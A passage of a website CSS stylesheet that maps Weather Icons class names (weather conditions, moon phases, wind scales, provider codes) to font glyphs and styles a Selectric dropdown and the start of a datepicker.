  content: "\f01b";
}
.wi-smog:before {
  content: "\f074";
}
.wi-smoke:before {
  content: "\f062";
}
.wi-lightning:before {
  content: "\f016";
}
.wi-raindrops:before {
  content: "\f04e";
}
.wi-raindrop:before {
  content: "\f078";
}
.wi-dust:before {
  content: "\f063";
}
.wi-snowflake-cold:before {
  content: "\f076";
}
.wi-windy:before {
  content: "\f021";
}
.wi-strong-wind:before {
  content: "\f050";
}
.wi-sandstorm:before {
  content: "\f082";
}
.wi-earthquake:before {
  content: "\f0c6";
}
.wi-fire:before {
  content: "\f0c7";
}
.wi-flood:before {
  content: "\f07c";
}
.wi-meteor:before {
  content: "\f071";
}
.wi-tsunami:before {
  content: "\f0c5";
}
.wi-volcano:before {
  content: "\f0c8";
}
.wi-hurricane:before {
  content: "\f073";
}
.wi-tornado:before {
  content: "\f056";
}
.wi-small-craft-advisory:before {
  content: "\f0cc";
}
.wi-gale-warning:before {
  content: "\f0cd";
}
.wi-storm-warning:before {
  content: "\f0ce";
}
.wi-hurricane-warning:before {
  content: "\f0cf";
}
.wi-wind-direction:before {
  content: "\f0b1";
}
.wi-alien:before {
  content: "\f075";
}
.wi-celsius:before {
  content: "\f03c";
}
.wi-fahrenheit:before {
  content: "\f045";
}
.wi-degrees:before {
  content: "\f042";
}
.wi-thermometer:before {
  content: "\f055";
}
.wi-thermometer-exterior:before {
  content: "\f053";
}
.wi-thermometer-internal:before {
  content: "\f054";
}
.wi-cloud-down:before {
  content: "\f03d";
}
.wi-cloud-up:before {
  content: "\f040";
}
.wi-cloud-refresh:before {
  content: "\f03e";
}
.wi-horizon:before {
  content: "\f047";
}
.wi-horizon-alt:before {
  content: "\f046";
}
.wi-sunrise:before {
  content: "\f051";
}
.wi-sunset:before {
  content: "\f052";
}
.wi-moonrise:before {
  content: "\f0c9";
}
.wi-moonset:before {
  content: "\f0ca";
}
.wi-refresh:before {
  content: "\f04c";
}
.wi-refresh-alt:before {
  content: "\f04b";
}
.wi-umbrella:before {
  content: "\f084";
}
.wi-barometer:before {
  content: "\f079";
}
.wi-humidity:before {
  content: "\f07a";
}
.wi-na:before {
  content: "\f07b";
}
.wi-train:before {
  content: "\f0cb";
}
.wi-moon-new:before {
  content: "\f095";
}
.wi-moon-waxing-crescent-1:before {
  content: "\f096";
}
.wi-moon-waxing-crescent-2:before {
  content: "\f097";
}
.wi-moon-waxing-crescent-3:before {
  content: "\f098";
}
.wi-moon-waxing-crescent-4:before {
  content: "\f099";
}
.wi-moon-waxing-crescent-5:before {
  content: "\f09a";
}
.wi-moon-waxing-crescent-6:before {
  content: "\f09b";
}
.wi-moon-first-quarter:before {
  content: "\f09c";
}
.wi-moon-waxing-gibbous-1:before {
  content: "\f09d";
}
.wi-moon-waxing-gibbous-2:before {
  content: "\f09e";
}
.wi-moon-waxing-gibbous-3:before {
  content: "\f09f";
}
.wi-moon-waxing-gibbous-4:before {
  content: "\f0a0";
}
.wi-moon-waxing-gibbous-5:before {
  content: "\f0a1";
}
.wi-moon-waxing-gibbous-6:before {
  content: "\f0a2";
}
.wi-moon-full:before {
  content: "\f0a3";
}
.wi-moon-waning-gibbous-1:before {
  content: "\f0a4";
}
.wi-moon-waning-gibbous-2:before {
  content: "\f0a5";
}
.wi-moon-waning-gibbous-3:before {
  content: "\f0a6";
}
.wi-moon-waning-gibbous-4:before {
  content: "\f0a7";
}
.wi-moon-waning-gibbous-5:before {
  content: "\f0a8";
}
.wi-moon-waning-gibbous-6:before {
  content: "\f0a9";
}
.wi-moon-third-quarter:before {
  content: "\f0aa";
}
.wi-moon-waning-crescent-1:before {
  content: "\f0ab";
}
.wi-moon-waning-crescent-2:before {
  content: "\f0ac";
}
.wi-moon-waning-crescent-3:before {
  content: "\f0ad";
}
.wi-moon-waning-crescent-4:before {
  content: "\f0ae";
}
.wi-moon-waning-crescent-5:before {
  content: "\f0af";
}
.wi-moon-waning-crescent-6:before {
  content: "\f0b0";
}
.wi-moon-alt-new:before {
  content: "\f0eb";
}
.wi-moon-alt-waxing-crescent-1:before {
  content: "\f0d0";
}
.wi-moon-alt-waxing-crescent-2:before {
  content: "\f0d1";
}
.wi-moon-alt-waxing-crescent-3:before {
  content: "\f0d2";
}
.wi-moon-alt-waxing-crescent-4:before {
  content: "\f0d3";
}
.wi-moon-alt-waxing-crescent-5:before {
  content: "\f0d4";
}
.wi-moon-alt-waxing-crescent-6:before {
  content: "\f0d5";
}
.wi-moon-alt-first-quarter:before {
  content: "\f0d6";
}
.wi-moon-alt-waxing-gibbous-1:before {
  content: "\f0d7";
}
.wi-moon-alt-waxing-gibbous-2:before {
  content: "\f0d8";
}
.wi-moon-alt-waxing-gibbous-3:before {
  content: "\f0d9";
}
.wi-moon-alt-waxing-gibbous-4:before {
  content: "\f0da";
}
.wi-moon-alt-waxing-gibbous-5:before {
  content: "\f0db";
}
.wi-moon-alt-waxing-gibbous-6:before {
  content: "\f0dc";
}
.wi-moon-alt-full:before {
  content: "\f0dd";
}
.wi-moon-alt-waning-gibbous-1:before {
  content: "\f0de";
}
.wi-moon-alt-waning-gibbous-2:before {
  content: "\f0df";
}
.wi-moon-alt-waning-gibbous-3:before {
  content: "\f0e0";
}
.wi-moon-alt-waning-gibbous-4:before {
  content: "\f0e1";
}
.wi-moon-alt-waning-gibbous-5:before {
  content: "\f0e2";
}
.wi-moon-alt-waning-gibbous-6:before {
  content: "\f0e3";
}
.wi-moon-alt-third-quarter:before {
  content: "\f0e4";
}
.wi-moon-alt-waning-crescent-1:before {
  content: "\f0e5";
}
.wi-moon-alt-waning-crescent-2:before {
  content: "\f0e6";
}
.wi-moon-alt-waning-crescent-3:before {
  content: "\f0e7";
}
.wi-moon-alt-waning-crescent-4:before {
  content: "\f0e8";
}
.wi-moon-alt-waning-crescent-5:before {
  content: "\f0e9";
}
.wi-moon-alt-waning-crescent-6:before {
  content: "\f0ea";
}
.wi-moon-0:before {
  content: "\f095";
}
.wi-moon-1:before {
  content: "\f096";
}
.wi-moon-2:before {
  content: "\f097";
}
.wi-moon-3:before {
  content: "\f098";
}
.wi-moon-4:before {
  content: "\f099";
}
.wi-moon-5:before {
  content: "\f09a";
}
.wi-moon-6:before {
  content: "\f09b";
}
.wi-moon-7:before {
  content: "\f09c";
}
.wi-moon-8:before {
  content: "\f09d";
}
.wi-moon-9:before {
  content: "\f09e";
}
.wi-moon-10:before {
  content: "\f09f";
}
.wi-moon-11:before {
  content: "\f0a0";
}
.wi-moon-12:before {
  content: "\f0a1";
}
.wi-moon-13:before {
  content: "\f0a2";
}
.wi-moon-14:before {
  content: "\f0a3";
}
.wi-moon-15:before {
  content: "\f0a4";
}
.wi-moon-16:before {
  content: "\f0a5";
}
.wi-moon-17:before {
  content: "\f0a6";
}
.wi-moon-18:before {
  content: "\f0a7";
}
.wi-moon-19:before {
  content: "\f0a8";
}
.wi-moon-20:before {
  content: "\f0a9";
}
.wi-moon-21:before {
  content: "\f0aa";
}
.wi-moon-22:before {
  content: "\f0ab";
}
.wi-moon-23:before {
  content: "\f0ac";
}
.wi-moon-24:before {
  content: "\f0ad";
}
.wi-moon-25:before {
  content: "\f0ae";
}
.wi-moon-26:before {
  content: "\f0af";
}
.wi-moon-27:before {
  content: "\f0b0";
}
.wi-time-1:before {
  content: "\f08a";
}
.wi-time-2:before {
  content: "\f08b";
}
.wi-time-3:before {
  content: "\f08c";
}
.wi-time-4:before {
  content: "\f08d";
}
.wi-time-5:before {
  content: "\f08e";
}
.wi-time-6:before {
  content: "\f08f";
}
.wi-time-7:before {
  content: "\f090";
}
.wi-time-8:before {
  content: "\f091";
}
.wi-time-9:before {
  content: "\f092";
}
.wi-time-10:before {
  content: "\f093";
}
.wi-time-11:before {
  content: "\f094";
}
.wi-time-12:before {
  content: "\f089";
}
.wi-direction-up:before {
  content: "\f058";
}
.wi-direction-up-right:before {
  content: "\f057";
}
.wi-direction-right:before {
  content: "\f04d";
}
.wi-direction-down-right:before {
  content: "\f088";
}
.wi-direction-down:before {
  content: "\f044";
}
.wi-direction-down-left:before {
  content: "\f043";
}
.wi-direction-left:before {
  content: "\f048";
}
.wi-direction-up-left:before {
  content: "\f087";
}
.wi-wind-beaufort-0:before {
  content: "\f0b7";
}
.wi-wind-beaufort-1:before {
  content: "\f0b8";
}
.wi-wind-beaufort-2:before {
  content: "\f0b9";
}
.wi-wind-beaufort-3:before {
  content: "\f0ba";
}
.wi-wind-beaufort-4:before {
  content: "\f0bb";
}
.wi-wind-beaufort-5:before {
  content: "\f0bc";
}
.wi-wind-beaufort-6:before {
  content: "\f0bd";
}
.wi-wind-beaufort-7:before {
  content: "\f0be";
}
.wi-wind-beaufort-8:before {
  content: "\f0bf";
}
.wi-wind-beaufort-9:before {
  content: "\f0c0";
}
.wi-wind-beaufort-10:before {
  content: "\f0c1";
}
.wi-wind-beaufort-11:before {
  content: "\f0c2";
}
.wi-wind-beaufort-12:before {
  content: "\f0c3";
}
.wi-yahoo-0:before {
  content: "\f056";
}
.wi-yahoo-1:before {
  content: "\f00e";
}
.wi-yahoo-2:before {
  content: "\f073";
}
.wi-yahoo-3:before {
  content: "\f01e";
}
.wi-yahoo-4:before {
  content: "\f01e";
}
.wi-yahoo-5:before {
  content: "\f017";
}
.wi-yahoo-6:before {
  content: "\f017";
}
.wi-yahoo-7:before {
  content: "\f017";
}
.wi-yahoo-8:before {
  content: "\f015";
}
.wi-yahoo-9:before {
  content: "\f01a";
}
.wi-yahoo-10:before {
  content: "\f015";
}
.wi-yahoo-11:before {
  content: "\f01a";
}
.wi-yahoo-12:before {
  content: "\f01a";
}
.wi-yahoo-13:before {
  content: "\f01b";
}
.wi-yahoo-14:before {
  content: "\f00a";
}
.wi-yahoo-15:before {
  content: "\f064";
}
.wi-yahoo-16:before {
  content: "\f01b";
}
.wi-yahoo-17:before {
  content: "\f015";
}
.wi-yahoo-18:before {
  content: "\f017";
}
.wi-yahoo-19:before {
  content: "\f063";
}
.wi-yahoo-20:before {
  content: "\f014";
}
.wi-yahoo-21:before {
  content: "\f021";
}
.wi-yahoo-22:before {
  content: "\f062";
}
.wi-yahoo-23:before {
  content: "\f050";
}
.wi-yahoo-24:before {
  content: "\f050";
}
.wi-yahoo-25:before {
  content: "\f076";
}
.wi-yahoo-26:before {
  content: "\f013";
}
.wi-yahoo-27:before {
  content: "\f031";
}
.wi-yahoo-28:before {
  content: "\f002";
}
.wi-yahoo-29:before {
  content: "\f031";
}
.wi-yahoo-30:before {
  content: "\f002";
}
.wi-yahoo-31:before {
  content: "\f02e";
}
.wi-yahoo-32:before {
  content: "\f00d";
}
.wi-yahoo-33:before {
  content: "\f083";
}
.wi-yahoo-34:before {
  content: "\f00c";
}
.wi-yahoo-35:before {
  content: "\f017";
}
.wi-yahoo-36:before {
  content: "\f072";
}
.wi-yahoo-37:before {
  content: "\f00e";
}
.wi-yahoo-38:before {
  content: "\f00e";
}
.wi-yahoo-39:before {
  content: "\f00e";
}
.wi-yahoo-40:before {
  content: "\f01a";
}
.wi-yahoo-41:before {
  content: "\f064";
}
.wi-yahoo-42:before {
  content: "\f01b";
}
.wi-yahoo-43:before {
  content: "\f064";
}
.wi-yahoo-44:before {
  content: "\f00c";
}
.wi-yahoo-45:before {
  content: "\f00e";
}
.wi-yahoo-46:before {
  content: "\f01b";
}
.wi-yahoo-47:before {
  content: "\f00e";
}
.wi-yahoo-3200:before {
  content: "\f077";
}
.wi-forecast-io-clear-day:before {
  content: "\f00d";
}
.wi-forecast-io-clear-night:before {
  content: "\f02e";
}
.wi-forecast-io-rain:before {
  content: "\f019";
}
.wi-forecast-io-snow:before {
  content: "\f01b";
}
.wi-forecast-io-sleet:before {
  content: "\f0b5";
}
.wi-forecast-io-wind:before {
  content: "\f050";
}
.wi-forecast-io-fog:before {
  content: "\f014";
}
.wi-forecast-io-cloudy:before {
  content: "\f013";
}
.wi-forecast-io-partly-cloudy-day:before {
  content: "\f002";
}
.wi-forecast-io-partly-cloudy-night:before {
  content: "\f031";
}
.wi-forecast-io-hail:before {
  content: "\f015";
}
.wi-forecast-io-thunderstorm:before {
  content: "\f01e";
}
.wi-forecast-io-tornado:before {
  content: "\f056";
}
.wi-wmo4680-0:before,
.wi-wmo4680-00:before {
  content: "\f055";
}
.wi-wmo4680-1:before,
.wi-wmo4680-01:before {
  content: "\f013";
}
.wi-wmo4680-2:before,
.wi-wmo4680-02:before {
  content: "\f055";
}
.wi-wmo4680-3:before,
.wi-wmo4680-03:before {
  content: "\f013";
}
.wi-wmo4680-4:before,
.wi-wmo4680-04:before {
  content: "\f014";
}
.wi-wmo4680-5:before,
.wi-wmo4680-05:before {
  content: "\f014";
}
.wi-wmo4680-10:before {
  content: "\f014";
}
.wi-wmo4680-11:before {
  content: "\f014";
}
.wi-wmo4680-12:before {
  content: "\f016";
}
.wi-wmo4680-18:before {
  content: "\f050";
}
.wi-wmo4680-20:before {
  content: "\f014";
}
.wi-wmo4680-21:before {
  content: "\f017";
}
.wi-wmo4680-22:before {
  content: "\f017";
}
.wi-wmo4680-23:before {
  content: "\f019";
}
.wi-wmo4680-24:before {
  content: "\f01b";
}
.wi-wmo4680-25:before {
  content: "\f015";
}
.wi-wmo4680-26:before {
  content: "\f01e";
}
.wi-wmo4680-27:before {
  content: "\f063";
}
.wi-wmo4680-28:before {
  content: "\f063";
}
.wi-wmo4680-29:before {
  content: "\f063";
}
.wi-wmo4680-30:before {
  content: "\f014";
}
.wi-wmo4680-31:before {
  content: "\f014";
}
.wi-wmo4680-32:before {
  content: "\f014";
}
.wi-wmo4680-33:before {
  content: "\f014";
}
.wi-wmo4680-34:before {
  content: "\f014";
}
.wi-wmo4680-35:before {
  content: "\f014";
}
.wi-wmo4680-40:before {
  content: "\f017";
}
.wi-wmo4680-41:before {
  content: "\f01c";
}
.wi-wmo4680-42:before {
  content: "\f019";
}
.wi-wmo4680-43:before {
  content: "\f01c";
}
.wi-wmo4680-44:before {
  content: "\f019";
}
.wi-wmo4680-45:before {
  content: "\f015";
}
.wi-wmo4680-46:before {
  content: "\f015";
}
.wi-wmo4680-47:before {
  content: "\f01b";
}
.wi-wmo4680-48:before {
  content: "\f01b";
}
.wi-wmo4680-50:before {
  content: "\f01c";
}
.wi-wmo4680-51:before {
  content: "\f01c";
}
.wi-wmo4680-52:before {
  content: "\f019";
}
.wi-wmo4680-53:before {
  content: "\f019";
}
.wi-wmo4680-54:before {
  content: "\f076";
}
.wi-wmo4680-55:before {
  content: "\f076";
}
.wi-wmo4680-56:before {
  content: "\f076";
}
.wi-wmo4680-57:before {
  content: "\f01c";
}
.wi-wmo4680-58:before {
  content: "\f019";
}
.wi-wmo4680-60:before {
  content: "\f01c";
}
.wi-wmo4680-61:before {
  content: "\f01c";
}
.wi-wmo4680-62:before {
  content: "\f019";
}
.wi-wmo4680-63:before {
  content: "\f019";
}
.wi-wmo4680-64:before {
  content: "\f015";
}
.wi-wmo4680-65:before {
  content: "\f015";
}
.wi-wmo4680-66:before {
  content: "\f015";
}
.wi-wmo4680-67:before {
  content: "\f017";
}
.wi-wmo4680-68:before {
  content: "\f017";
}
.wi-wmo4680-70:before {
  content: "\f01b";
}
.wi-wmo4680-71:before {
  content: "\f01b";
}
.wi-wmo4680-72:before {
  content: "\f01b";
}
.wi-wmo4680-73:before {
  content: "\f01b";
}
.wi-wmo4680-74:before {
  content: "\f076";
}
.wi-wmo4680-75:before {
  content: "\f076";
}
.wi-wmo4680-76:before {
  content: "\f076";
}
.wi-wmo4680-77:before {
  content: "\f01b";
}
.wi-wmo4680-78:before {
  content: "\f076";
}
.wi-wmo4680-80:before {
  content: "\f019";
}
.wi-wmo4680-81:before {
  content: "\f01c";
}
.wi-wmo4680-82:before {
  content: "\f019";
}
.wi-wmo4680-83:before {
  content: "\f019";
}
.wi-wmo4680-84:before {
  content: "\f01d";
}
.wi-wmo4680-85:before {
  content: "\f017";
}
.wi-wmo4680-86:before {
  content: "\f017";
}
.wi-wmo4680-87:before {
  content: "\f017";
}
.wi-wmo4680-89:before {
  content: "\f015";
}
.wi-wmo4680-90:before {
  content: "\f016";
}
.wi-wmo4680-91:before {
  content: "\f01d";
}
.wi-wmo4680-92:before {
  content: "\f01e";
}
.wi-wmo4680-93:before {
  content: "\f01e";
}
.wi-wmo4680-94:before {
  content: "\f016";
}
.wi-wmo4680-95:before {
  content: "\f01e";
}
.wi-wmo4680-96:before {
  content: "\f01e";
}
.wi-wmo4680-99:before {
  content: "\f056";
}
.wi-owm-200:before {
  content: "\f01e";
}
.wi-owm-201:before {
  content: "\f01e";
}
.wi-owm-202:before {
  content: "\f01e";
}
.wi-owm-210:before {
  content: "\f016";
}
.wi-owm-211:before {
  content: "\f016";
}
.wi-owm-212:before {
  content: "\f016";
}
.wi-owm-221:before {
  content: "\f016";
}
.wi-owm-230:before {
  content: "\f01e";
}
.wi-owm-231:before {
  content: "\f01e";
}
.wi-owm-232:before {
  content: "\f01e";
}
.wi-owm-300:before {
  content: "\f01c";
}
.wi-owm-301:before {
  content: "\f01c";
}
.wi-owm-302:before {
  content: "\f019";
}
.wi-owm-310:before {
  content: "\f017";
}
.wi-owm-311:before {
  content: "\f019";
}
.wi-owm-312:before {
  content: "\f019";
}
.wi-owm-313:before {
  content: "\f01a";
}
.wi-owm-314:before {
  content: "\f019";
}
.wi-owm-321:before {
  content: "\f01c";
}
.wi-owm-500:before {
  content: "\f01c";
}
.wi-owm-501:before {
  content: "\f019";
}
.wi-owm-502:before {
  content: "\f019";
}
.wi-owm-503:before {
  content: "\f019";
}
.wi-owm-504:before {
  content: "\f019";
}
.wi-owm-511:before {
  content: "\f017";
}
.wi-owm-520:before {
  content: "\f01a";
}
.wi-owm-521:before {
  content: "\f01a";
}
.wi-owm-522:before {
  content: "\f01a";
}
.wi-owm-531:before {
  content: "\f01d";
}
.wi-owm-600:before {
  content: "\f01b";
}
.wi-owm-601:before {
  content: "\f01b";
}
.wi-owm-602:before {
  content: "\f0b5";
}
.wi-owm-611:before {
  content: "\f017";
}
.wi-owm-612:before {
  content: "\f017";
}
.wi-owm-615:before {
  content: "\f017";
}
.wi-owm-616:before {
  content: "\f017";
}
.wi-owm-620:before {
  content: "\f017";
}
.wi-owm-621:before {
  content: "\f01b";
}
.wi-owm-622:before {
  content: "\f01b";
}
.wi-owm-701:before {
  content: "\f01a";
}
.wi-owm-711:before {
  content: "\f062";
}
.wi-owm-721:before {
  content: "\f0b6";
}
.wi-owm-731:before {
  content: "\f063";
}
.wi-owm-741:before {
  content: "\f014";
}
.wi-owm-761:before {
  content: "\f063";
}
.wi-owm-762:before {
  content: "\f063";
}
.wi-owm-771:before {
  content: "\f011";
}
.wi-owm-781:before {
  content: "\f056";
}
.wi-owm-800:before {
  content: "\f00d";
}
.wi-owm-801:before {
  content: "\f011";
}
.wi-owm-802:before {
  content: "\f011";
}
.wi-owm-803:before {
  content: "\f012";
}
.wi-owm-804:before {
  content: "\f013";
}
.wi-owm-900:before {
  content: "\f056";
}
.wi-owm-901:before {
  content: "\f01d";
}
.wi-owm-902:before {
  content: "\f073";
}
.wi-owm-903:before {
  content: "\f076";
}
.wi-owm-904:before {
  content: "\f072";
}
.wi-owm-905:before {
  content: "\f021";
}
.wi-owm-906:before {
  content: "\f015";
}
.wi-owm-957:before {
  content: "\f050";
}
.wi-owm-day-200:before {
  content: "\f010";
}
.wi-owm-day-201:before {
  content: "\f010";
}
.wi-owm-day-202:before {
  content: "\f010";
}
.wi-owm-day-210:before {
  content: "\f005";
}
.wi-owm-day-211:before {
  content: "\f005";
}
.wi-owm-day-212:before {
  content: "\f005";
}
.wi-owm-day-221:before {
  content: "\f005";
}
.wi-owm-day-230:before {
  content: "\f010";
}
.wi-owm-day-231:before {
  content: "\f010";
}
.wi-owm-day-232:before {
  content: "\f010";
}
.wi-owm-day-300:before {
  content: "\f00b";
}
.wi-owm-day-301:before {
  content: "\f00b";
}
.wi-owm-day-302:before {
  content: "\f008";
}
.wi-owm-day-310:before {
  content: "\f008";
}
.wi-owm-day-311:before {
  content: "\f008";
}
.wi-owm-day-312:before {
  content: "\f008";
}
.wi-owm-day-313:before {
  content: "\f008";
}
.wi-owm-day-314:before {
  content: "\f008";
}
.wi-owm-day-321:before {
  content: "\f00b";
}
.wi-owm-day-500:before {
  content: "\f00b";
}
.wi-owm-day-501:before {
  content: "\f008";
}
.wi-owm-day-502:before {
  content: "\f008";
}
.wi-owm-day-503:before {
  content: "\f008";
}
.wi-owm-day-504:before {
  content: "\f008";
}
.wi-owm-day-511:before {
  content: "\f006";
}
.wi-owm-day-520:before {
  content: "\f009";
}
.wi-owm-day-521:before {
  content: "\f009";
}
.wi-owm-day-522:before {
  content: "\f009";
}
.wi-owm-day-531:before {
  content: "\f00e";
}
.wi-owm-day-600:before {
  content: "\f00a";
}
.wi-owm-day-601:before {
  content: "\f0b2";
}
.wi-owm-day-602:before {
  content: "\f00a";
}
.wi-owm-day-611:before {
  content: "\f006";
}
.wi-owm-day-612:before {
  content: "\f006";
}
.wi-owm-day-615:before {
  content: "\f006";
}
.wi-owm-day-616:before {
  content: "\f006";
}
.wi-owm-day-620:before {
  content: "\f006";
}
.wi-owm-day-621:before {
  content: "\f00a";
}
.wi-owm-day-622:before {
  content: "\f00a";
}
.wi-owm-day-701:before {
  content: "\f009";
}
.wi-owm-day-711:before {
  content: "\f062";
}
.wi-owm-day-721:before {
  content: "\f0b6";
}
.wi-owm-day-731:before {
  content: "\f063";
}
.wi-owm-day-741:before {
  content: "\f003";
}
.wi-owm-day-761:before {
  content: "\f063";
}
.wi-owm-day-762:before {
  content: "\f063";
}
.wi-owm-day-781:before {
  content: "\f056";
}
.wi-owm-day-800:before {
  content: "\f00d";
}
.wi-owm-day-801:before {
  content: "\f000";
}
.wi-owm-day-802:before {
  content: "\f000";
}
.wi-owm-day-803:before {
  content: "\f000";
}
.wi-owm-day-804:before {
  content: "\f00c";
}
.wi-owm-day-900:before {
  content: "\f056";
}
.wi-owm-day-902:before {
  content: "\f073";
}
.wi-owm-day-903:before {
  content: "\f076";
}
.wi-owm-day-904:before {
  content: "\f072";
}
.wi-owm-day-906:before {
  content: "\f004";
}
.wi-owm-day-957:before {
  content: "\f050";
}
.wi-owm-night-200:before {
  content: "\f02d";
}
.wi-owm-night-201:before {
  content: "\f02d";
}
.wi-owm-night-202:before {
  content: "\f02d";
}
.wi-owm-night-210:before {
  content: "\f025";
}
.wi-owm-night-211:before {
  content: "\f025";
}
.wi-owm-night-212:before {
  content: "\f025";
}
.wi-owm-night-221:before {
  content: "\f025";
}
.wi-owm-night-230:before {
  content: "\f02d";
}
.wi-owm-night-231:before {
  content: "\f02d";
}
.wi-owm-night-232:before {
  content: "\f02d";
}
.wi-owm-night-300:before {
  content: "\f02b";
}
.wi-owm-night-301:before {
  content: "\f02b";
}
.wi-owm-night-302:before {
  content: "\f028";
}
.wi-owm-night-310:before {
  content: "\f028";
}
.wi-owm-night-311:before {
  content: "\f028";
}
.wi-owm-night-312:before {
  content: "\f028";
}
.wi-owm-night-313:before {
  content: "\f028";
}
.wi-owm-night-314:before {
  content: "\f028";
}
.wi-owm-night-321:before {
  content: "\f02b";
}
.wi-owm-night-500:before {
  content: "\f02b";
}
.wi-owm-night-501:before {
  content: "\f028";
}
.wi-owm-night-502:before {
  content: "\f028";
}
.wi-owm-night-503:before {
  content: "\f028";
}
.wi-owm-night-504:before {
  content: "\f028";
}
.wi-owm-night-511:before {
  content: "\f026";
}
.wi-owm-night-520:before {
  content: "\f029";
}
.wi-owm-night-521:before {
  content: "\f029";
}
.wi-owm-night-522:before {
  content: "\f029";
}
.wi-owm-night-531:before {
  content: "\f02c";
}
.wi-owm-night-600:before {
  content: "\f02a";
}
.wi-owm-night-601:before {
  content: "\f0b4";
}
.wi-owm-night-602:before {
  content: "\f02a";
}
.wi-owm-night-611:before {
  content: "\f026";
}
.wi-owm-night-612:before {
  content: "\f026";
}
.wi-owm-night-615:before {
  content: "\f026";
}
.wi-owm-night-616:before {
  content: "\f026";
}
.wi-owm-night-620:before {
  content: "\f026";
}
.wi-owm-night-621:before {
  content: "\f02a";
}
.wi-owm-night-622:before {
  content: "\f02a";
}
.wi-owm-night-701:before {
  content: "\f029";
}
.wi-owm-night-711:before {
  content: "\f062";
}
.wi-owm-night-721:before {
  content: "\f0b6";
}
.wi-owm-night-731:before {
  content: "\f063";
}
.wi-owm-night-741:before {
  content: "\f04a";
}
.wi-owm-night-761:before {
  content: "\f063";
}
.wi-owm-night-762:before {
  content: "\f063";
}
.wi-owm-night-781:before {
  content: "\f056";
}
.wi-owm-night-800:before {
  content: "\f02e";
}
.wi-owm-night-801:before {
  content: "\f022";
}
.wi-owm-night-802:before {
  content: "\f022";
}
.wi-owm-night-803:before {
  content: "\f022";
}
.wi-owm-night-804:before {
  content: "\f086";
}
.wi-owm-night-900:before {
  content: "\f056";
}
.wi-owm-night-902:before {
  content: "\f073";
}
.wi-owm-night-903:before {
  content: "\f076";
}
.wi-owm-night-904:before {
  content: "\f072";
}
.wi-owm-night-906:before {
  content: "\f024";
}
.wi-owm-night-957:before {
  content: "\f050";
}
.wi-wu-chanceflurries:before {
  content: "\f064";
}
.wi-wu-chancerain:before {
  content: "\f019";
}
.wi-wu-chancesleat:before {
  content: "\f0b5";
}
.wi-wu-chancesnow:before {
  content: "\f01b";
}
.wi-wu-chancetstorms:before {
  content: "\f01e";
}
.wi-wu-clear:before {
  content: "\f00d";
}
.wi-wu-cloudy:before {
  content: "\f002";
}
.wi-wu-flurries:before {
  content: "\f064";
}
.wi-wu-hazy:before {
  content: "\f0b6";
}
.wi-wu-mostlycloudy:before {
  content: "\f002";
}
.wi-wu-mostlysunny:before {
  content: "\f00d";
}
.wi-wu-partlycloudy:before {
  content: "\f002";
}
.wi-wu-partlysunny:before {
  content: "\f00d";
}
.wi-wu-rain:before {
  content: "\f01a";
}
.wi-wu-sleat:before {
  content: "\f0b5";
}
.wi-wu-snow:before {
  content: "\f01b";
}
.wi-wu-sunny:before {
  content: "\f00d";
}
.wi-wu-tstorms:before {
  content: "\f01e";
}
.wi-wu-unknown:before {
  content: "\f00d";
}
/*======================================
  Selectric v1.12.0
======================================*/
.selectric-wrapper {
  position: relative;
  cursor: pointer;
}
.selectric-responsive {
  width: 100%;
}
.selectric {
  position: relative;
  overflow: hidden;
}
.selectric .label {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin-right: 26px;
  font-size: 18px;
  line-height: 36px;
  color: #000;
  height: 36px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  font-weight: 600;
}
.selectric .button {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  width: 12px;
  height: 36px;
  font-size: 0;
}
.selectric .button:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -4px;
  width: 0;
  height: 0;
  border: 6px solid transparent;
  border-top-color: #000;
  border-bottom: none;
  transition: 0.3s;
}
.selectric-hover .selectric .button:after {
  border-top-color: #c10000;
}
.selectric-open {
  z-index: 9999;
}
.selectric-open .selectric-items {
  display: block;
}
.selectric-disabled {
  opacity: 0.5;
  cursor: default;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.selectric-hide-select {
  position: relative;
  overflow: hidden;
  width: 0;
  height: 0;
}
.selectric-hide-select select {
  position: absolute;
  left: -100%;
}
.selectric-hide-select.selectric-is-native {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.selectric-hide-select.selectric-is-native select {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  border: none;
  z-index: 1;
  box-sizing: border-box;
  opacity: 0;
}
.selectric-input {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  margin: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  outline: none !important;
  border: none !important;
  *font: NaN a !important;
  background: none !important;
}
.selectric-temp-show {
  position: absolute !important;
  visibility: hidden !important;
  display: block !important;
}
/* Items box */
.selectric-items {
  display: none;
  position: absolute;
  top: 100%;
  left: -10px;
  background: #fff;
  z-index: -1;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}
.selectric-items .selectric-scroll {
  height: 100%;
  overflow-y: auto;
}
.selectric-above .selectric-items {
  top: auto;
  bottom: 100%;
}
.selectric-items ul,
.selectric-items li {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 16px;
}
.selectric-items li {
  display: block;
  padding: 10px;
  color: #000;
  cursor: pointer;
  transition: 0.3s;
}
.selectric-items li.selected {
  background-color: #e4e4e4;
}
.selectric-items li.highlighted {
  background-color: #e4e4e4;
}
.selectric-items li:hover {
  background-color: #eeeeee;
}
.selectric-items .disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default !important;
  background: none !important;
  color: #666 !important;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.selectric-items .selectric-group .selectric-group-label {
  font-weight: bold;
  padding-left: 10px;
  cursor: default;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background: none;
  color: #444;
}
.selectric-items .selectric-group.disabled li {
  filter: alpha(opacity=100);
  opacity: 1;
}
.selectric-items .selectric-group li {
  padding-left: 25px;
}
.datepicker {
  border-radius: 0;
  direction: ltr;
}
.datepicker-inline {
  width: 220px;
}
.datepicker-rtl {
  direction: rtl;
}
.datepicker-rtl.dropdown-menu {
  left: auto;
}
.datepicker-rtl table tr td span {
  float: right;
}
.datepicker-dropdown {
  top: 0;
  left: 0;
  padding: 4px;
}
.datepicker-dropdown:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
